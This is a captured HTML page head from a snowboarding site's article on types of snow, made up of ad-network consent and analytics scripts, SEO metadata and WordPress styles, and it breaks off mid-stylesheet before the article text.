

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/
body_size: 34276
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod298-c; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"e45d3c92-bf1b-438d-4a17-76bd2acbb515; Path=/; Domain=abc-of-snowboarding.com; Expires=Fri, 22 Jan 2027 16:33:48 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":478,"url":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Information","author":"Maja Skijas","domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-11-25","response_size":169726,"response_size_orig":163958,"response_time_orig":443,"template_id":5,"url":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"d54781623c90d18846a9b4227ede52dd","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"/>
    <title>Types of Snow | Crust, Crud, Slush, Powder, Ice - Complete Guide</title><link rel="preload" data-rocket-preload="" as="image" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice-696x464.jpeg" imagesrcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice-696x464.jpeg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg 1392w" imagesizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" fetchpriority="high"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="In this section we are going to look at the Different Kinds of Snow you might encounter in your snowboarding or Skiing experiences."/>
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Types of Snow | Crust, Crud, Slush, Powder, Ice - Complete Guide"/>
	<meta property="og:description" content="In this section we are going to look at the Different Kinds of Snow you might encounter in your snowboarding or Skiing experiences."/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta property="article:published_time" content="2021-11-25T11:50:41+00:00"/>
	<meta property="article:modified_time" content="2022-12-05T08:06:18+00:00"/>
	<meta property="og:image" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg"/>
	<meta property="og:image:width" content="1200"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Maja Skijas"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Maja Skijas"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="8 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#article","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"},"author":{"name":"Maja Skijas","@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c"},"headline":"Types of Snow | Crust, Crud, Slush, Powder, Ice","datePublished":"2021-11-25T11:50:41+00:00","dateModified":"2022-12-05T08:06:18+00:00","mainEntityOfPage":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"},"wordCount":1377,"image":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg","keywords":["Crud","Crust","Ice","Powder","Powder Snow","Slush","Types of Snow","What is Snow?"],"articleSection":["Information"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/","url":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/","name":"Types of Snow | Crust, Crud, Slush, Powder, Ice - Complete Guide","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg","datePublished":"2021-11-25T11:50:41+00:00","dateModified":"2022-12-05T08:06:18+00:00","author":{"@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c"},"description":"In this section we are going to look at the Different Kinds of Snow you might encounter in your snowboarding or Skiing experiences.","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Types-of-Snow-Crust-Crud-Slush-Powder-Ice.jpeg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Types of Snow | Crust, Crud, Slush, Powder, Ice"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c","name":"Maja Skijas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&d=mm&r=g","caption":"Maja Skijas"},"url":"https://www.abc-of-snowboarding.com/author/maja-skijas/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Ftypes-of-snow-crust-crud-slush-powder-ice%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Ftypes-of-snow-crust-crud-slush-powder-ice%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 